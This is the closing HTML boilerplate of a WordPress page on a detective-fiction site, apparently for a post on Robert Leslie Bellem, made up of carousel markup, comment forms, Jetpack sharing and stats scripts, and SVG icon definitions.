				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/":21039};
	</script>
				<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768605330&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="subscription-modal-js-js-extra">
/* <![CDATA[ */
var subscriptionData = {"homeUrl":"thrillingdetective.com"};
//# sourceURL=subscription-modal-js-js-extra
/* ]]> */
</script>
<script type='text/javascript' src='https://thrillingdetective.com/_jb_static/??4adf3fa7b0'></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type='text/javascript' src='https://thrillingdetective.com/_jb_static/??7c26dec83f'></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"149167032","post":"21039","tz":"0","srv":"thrillingdetective.com","hp":"atomic","ac":"2","amp":"0","j":"1:15.5-a.1"} ]);
_stq.push([ "clickTrackerInit", "149167032", "21039" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type='text/javascript' src='https://thrillingdetective.com/wp-includes/js/dist/hooks.min.js?m=1761030842'></script>
<script type="text/javascript" src="https://thrillingdetective.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gifting-banner-js-extra">
/* <![CDATA[ */
var gifting_banner = {"dismiss_days_count":"365","checkout_link":"https://wordpress.com/checkout/business-bundle/gift/16018530?cancel_to=/home","more_info_link":"https://wordpress.com/support/gift-a-wordpress-com-subscription/","i18n":{"title":"Enjoy this site?","subtitle":"Gift the author a WordPress.com plan.","button_text":"Gift"}};
//# sourceURL=gifting-banner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thrillingdetective.com/wp-content/mu-plugins/wpcomsh/frontend-notices/gifting-banner/js/gifting-banner.js?ver=8.1.0-alpha" id="gifting-banner-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://thrillingdetective.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://thrillingdetective.com/wp-admin/admin-ajax.php","nonce":"fcf84a2e01","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://thrillingdetective.com/wp-login.php?redirect_to=https%3A%2F%2Fthrillingdetective.com%2F2020%2F04%2F09%2Frobert-leslie-bellem%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type='text/javascript' src='https://thrillingdetective.com/_jb_static/??177662f136'></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://thrillingdetective.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type='text/javascript' src='https://thrillingdetective.com/_jb_static/??a567f78198'></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thrillingdetective.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.5-a.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thrillingdetective.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thrillingdetective.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260116#ver=20260116' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 